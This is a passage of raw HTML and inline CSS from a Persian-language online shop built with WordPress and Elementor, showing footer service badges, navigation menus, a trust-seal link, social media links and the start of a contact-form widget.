													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="free-delivery.png" alt="free-delivery.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/free-delivery-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="free-delivery.png" alt="free-delivery.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-fd1b331 elementor-widget elementor-widget-heading" data-id="fd1b331" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><span class="elementor-heading-title elementor-size-default">ارسال رایگان</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-59acee5" data-id="59acee5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0cd53ae elementor-widget elementor-widget-image" data-id="0cd53ae" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="24-hours.png" alt="24-hours.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/24-hours-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="24-hours.png" alt="24-hours.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-6510d24 elementor-widget elementor-widget-heading" data-id="6510d24" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پشتیبانی 24 ساعته</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-e10875d" data-id="e10875d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a334c68 elementor-widget elementor-widget-image" data-id="a334c68" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="checked.png" alt="checked.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/checked-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="checked.png" alt="checked.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-26a4527 elementor-widget elementor-widget-heading" data-id="26a4527" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین بازگشت پول</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-4147e6d" data-id="4147e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5567f14 elementor-widget elementor-widget-image" data-id="5567f14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="secure-payment.png" alt="secure-payment.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/secure-payment-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="secure-payment.png" alt="secure-payment.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-f89d86c elementor-widget elementor-widget-heading" data-id="f89d86c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">پرداخت ایمن</span>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-0819692" data-id="0819692" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7e4c40 elementor-widget elementor-widget-image" data-id="a7e4c40" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="50" height="50" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2050%2050'%3E%3C/svg%3E" title="search.png" alt="search.png" data-lazy-src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" /><noscript><img width="50" height="50" src="https://sitaplus.com/wp-content/uploads/elementor/thumbs/search-psr7t6zxw9304d3cn8ia1s8p9wc7hgtscs3py3tg8k.png" title="search.png" alt="search.png" loading="lazy" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-146fb18 elementor-widget elementor-widget-heading" data-id="146fb18" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">تضمین اصالت کالا</span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-47b64ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="47b64ad" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9745eba" data-id="9745eba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09bf626 elementor-widget elementor-widget-heading" data-id="09bf626" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو کاربردی</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4afcf51 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4afcf51" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://sitaplus.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu-rtl.min.css">			<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4afcf51" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6416"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%d9%88-%d9%82%d9%88%d8%a7%d9%86%db%8c%d9%86/" class="elementor-item" tabindex="-1">شرایط و قوانین</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6706"><a href="https://sitaplus.com/%d9%be%db%8c%da%af%db%8c%d8%b1%db%8c-%d8%b3%d9%81%d8%a7%d8%b1%d8%b4/" class="elementor-item" tabindex="-1">پیگیری سفارش</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6773"><a href="https://sitaplus.com/%d8%b3%d9%88%d8%a7%d8%a8%d9%82-%d9%81%d8%b1%d9%88%d8%b4%da%af%d8%a7%d9%87/" class="elementor-item" tabindex="-1">سوابق فروشگاه</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6707"><a href="https://sitaplus.com/%d8%b1%d9%88%d8%b4%d9%87%d8%a7%db%8c-%d8%a7%d8%b1%d8%b3%d8%a7%d9%84/" class="elementor-item" tabindex="-1">روش‌های ارسال</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6708"><a href="https://sitaplus.com/%d8%b4%db%8c%d9%88%d9%87-%d9%87%d8%a7%db%8c-%d9%be%d8%b1%d8%af%d8%a7%d8%ae%d8%aa/" class="elementor-item" tabindex="-1">شیوه های پرداخت</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6709"><a href="https://sitaplus.com/%d8%b1%d9%88%db%8c%d9%87%d9%87%d8%a7%db%8c-%d8%a8%d8%a7%d8%b2%da%af%d8%b1%d8%af%d8%a7%d9%86%d8%af%d9%86-%da%a9%d8%a7%d9%84%d8%a7/" class="elementor-item" tabindex="-1">رویه‌های بازگرداندن کالا</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6710"><a href="https://sitaplus.com/%d8%b4%d8%b1%d8%a7%db%8c%d8%b7-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d9%88-%d8%b6%d9%85%d8%a7%d9%86%d8%aa-%d9%85%d8%ad%d8%b5%d9%88%d9%84%d8%a7%d8%aa/" class="elementor-item" tabindex="-1">شرایط گارانتی و ضمانت محصولات</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6711"><a href="https://sitaplus.com/%d8%aa%d8%b6%d9%85%db%8c%d9%86-%d8%a7%d8%b5%d8%a7%d9%84%d8%aa-%da%a9%d8%a7%d9%84%d8%a7-%d9%88-%da%af%d8%a7%d8%b1%d8%a7%d9%86%d8%aa%db%8c-%d8%a7%d8%b5%d9%84%db%8c/" class="elementor-item" tabindex="-1">تضمین اصالت کالا و گارانتی اصلی</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c4ad0c5" data-id="c4ad0c5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5ca832a elementor-widget elementor-widget-heading" data-id="5ca832a" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">منو فوتر سایت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-c5c4266 elementor-nav-menu__align-start elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="c5c4266" data-element_type="widget" id="foormenu" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item">درباره ما</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-c5c4266" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6712"><a href="https://sitaplus.com/" class="elementor-item" tabindex="-1">صفحه اصلی</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6716"><a href="https://sitaplus.com/blog-new/" class="elementor-item" tabindex="-1">بلاگ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6713"><a href="https://sitaplus.com/shop/" class="elementor-item" tabindex="-1">فروشگاه</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6714"><a href="https://sitaplus.com/contact-us/" class="elementor-item" tabindex="-1">تماس با ما</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6722"><a href="https://sitaplus.com/about-us/" class="elementor-item" tabindex="-1">درباره ما</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-8b3dad0" data-id="8b3dad0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e47f27 elementor-widget elementor-widget-heading" data-id="8e47f27" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">نماد های ما</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5671452 elementor-widget elementor-widget-text-editor" data-id="5671452" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:right;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p style="text-align: center;"><a href="https://trustseal.enamad.ir/?id=232079&amp;code=IOYVlgLTOoTsi7qTCzev" target="_blank" rel="noopener"><img class="aligncenter wp-image-6619 size-thumbnail" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt="" width="150" height="150" data-lazy-src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" /><noscript><img loading="lazy" class="aligncenter wp-image-6619 size-thumbnail" src="https://sitaplus.com/wp-content/uploads/2022/08/enamad_icon__text_color_blue_1024-150x150.png" alt="" width="150" height="150" /></noscript></a></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b29bb54" data-id="b29bb54" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-38335cd elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="38335cd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 18-04-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-2a9f7a4" href="https://www.instagram.com/rahman_khedri_/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-telegram elementor-repeater-item-0e48eb0" href="https://T.me/RahmanBosch" target="_blank">
						<span class="elementor-screen-only">Telegram</span>
						<i class="fab fa-telegram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-834912c" href="https://wa.me/+989129624522?text=%D8%B3%D9%84%D8%A7%D9%85%20%D8%B3%DB%8C%D8%AA%D8%A7%20%D9%BE%D9%84%D8%A7%D8%B3%D8%8C%20%D9%88%D9%82%D8%AA%20%D8%A8%D8%AE%DB%8C%D8%B1" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-6249c1d elementor-widget elementor-widget-heading" data-id="6249c1d" data-element_type="widget" id="headefoot" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">تماس با مدیریت</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7f6304e elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="7f6304e" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;\u0628\u0639\u062f\u06cc&quot;,&quot;step_previous_label&quot;:&quot;\u0642\u0628\u0644\u06cc&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
			<style>/*! elementor-pro - v3.20.0 - 10-04-2024 */
.elementor-button.elementor-hidden,.elementor-hidden{display:none}.e-form__step{width:100%}.e-form__step:not(.elementor-hidden){display:flex;flex-wrap:wrap}.e-form__buttons{flex-wrap:wrap}.e-form__buttons,.e-form__buttons__wrapper{display:flex}.e-form__indicators{display:flex;justify-content:space-between;align-items:center;flex-wrap:nowrap;font-size:13px;margin-bottom:var(--e-form-steps-indicators-spacing)}.e-form__indicators__indicator{display:flex;flex-direction:column;align-items:center;justify-content:center;flex-basis:0;padding:0 var(--e-form-steps-divider-gap)}.e-form__indicators__indicator__progress{width:100%;position:relative;background-color:var(--e-form-steps-indicator-progress-background-color);border-radius:var(--e-form-steps-indicator-progress-border-radius);overflow:hidden}.e-form__indicators__indicator__progress__meter{width:var(--e-form-steps-indicator-progress-meter-width,0);height:var(--e-form-steps-indicator-progress-height);line-height:var(--e-form-steps-indicator-progress-height);padding-right:15px;border-radius:var(--e-form-steps-indicator-progress-border-radius);background-color:var(--e-form-steps-indicator-progress-color);color:var(--e-form-steps-indicator-progress-meter-color);text-align:right;transition:width .1s linear}.e-form__indicators__indicator:first-child{padding-left:0}.e-form__indicators__indicator:last-child{padding-right:0}.e-form__indicators__indicator--state-inactive{color:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-inactive [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-inactive-secondary-color,#fff)}.e-form__indicators__indicator--state-inactive object,.e-form__indicators__indicator--state-inactive svg{fill:var(--e-form-steps-indicator-inactive-primary-color,#c2cbd2)}.e-form__indicators__indicator--state-active{color:var(--e-form-steps-indicator-active-primary-color,#39b54a);border-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-active-secondary-color,#fff)}.e-form__indicators__indicator--state-active object,.e-form__indicators__indicator--state-active svg{fill:var(--e-form-steps-indicator-active-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed{color:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator--state-completed [class*=indicator--shape-]:not(.e-form__indicators__indicator--shape-none){background-color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator__label{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a)}.e-form__indicators__indicator--state-completed .e-form__indicators__indicator--shape-none{color:var(--e-form-steps-indicator-completed-primary-color,#39b54a);background-color:initial}.e-form__indicators__indicator--state-completed object,.e-form__indicators__indicator--state-completed svg{fill:var(--e-form-steps-indicator-completed-secondary-color,#fff)}.e-form__indicators__indicator__icon{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);font-size:var(--e-form-steps-indicator-icon-size);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;overflow:hidden;margin-bottom:10px}.e-form__indicators__indicator__icon img,.e-form__indicators__indicator__icon object,.e-form__indicators__indicator__icon svg{width:var(--e-form-steps-indicator-icon-size);height:auto}.e-form__indicators__indicator__icon .e-font-icon-svg{height:1em}.e-form__indicators__indicator__number{width:var(--e-form-steps-indicator-padding,30px);height:var(--e-form-steps-indicator-padding,30px);border-width:1px;border-style:solid;display:flex;justify-content:center;align-items:center;margin-bottom:10px}.e-form__indicators__indicator--shape-circle{border-radius:50%}.e-form__indicators__indicator--shape-square{border-radius:0}.e-form__indicators__indicator--shape-rounded{border-radius:5px}.e-form__indicators__indicator--shape-none{border:0}.e-form__indicators__indicator__label{text-align:center}.e-form__indicators__indicator__separator{width:100%;height:var(--e-form-steps-divider-width);background-color:#babfc5}.e-form__indicators--type-icon,.e-form__indicators--type-icon_text,.e-form__indicators--type-number,.e-form__indicators--type-number_text{align-items:flex-start}.e-form__indicators--type-icon .e-form__indicators__indicator__separator,.e-form__indicators--type-icon_text .e-form__indicators__indicator__separator,.e-form__indicators--type-number .e-form__indicators__indicator__separator,.e-form__indicators--type-number_text .e-form__indicators__indicator__separator{margin-top:calc(var(--e-form-steps-indicator-padding, 30px) / 2 - var(--e-form-steps-divider-width, 1px) / 2)}.elementor-field-type-hidden{display:none}.elementor-field-type-html{display:inline-block}.elementor-field-type-tel input{direction:inherit}.elementor-login .elementor-lost-password,.elementor-login .elementor-remember-me{font-size:.85em}.elementor-field-type-recaptcha_v3 .elementor-field-label{display:none}.elementor-field-type-recaptcha_v3 .grecaptcha-badge{z-index:1}.elementor-button .elementor-form-spinner{order:3}.elementor-form 